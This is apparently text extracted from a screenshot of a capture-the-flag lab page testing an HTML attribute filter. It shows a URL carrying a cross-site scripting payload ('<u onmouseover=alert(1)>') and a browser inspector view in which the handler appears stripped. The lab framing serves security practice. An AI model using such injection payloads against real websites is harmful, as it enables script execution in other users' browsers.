 298nf1g1.eu1.ctfio.com/filter-on-att
298nf1g1.eu1.ctfio.com/filter-on-attr/?comment=<u onmouseover=alert(1)>test123
Your Comment
test123
Inspector Console Debugger Network Style Editor Performance Memory Storage Access
Search HTML
<!DOCTYPE html>
<html lang="en"> event
<head> ··· </head>
<body>
<div class="container" style="margin-top:20px;">
::before
<div class="row">
::before
<div class="col-md-6 col-md-offset-3">
<div class="panel panel-default">
<div class="panel-heading"> ··· </div>
<div class="panel-body">
::before
<u>test123</u>
::after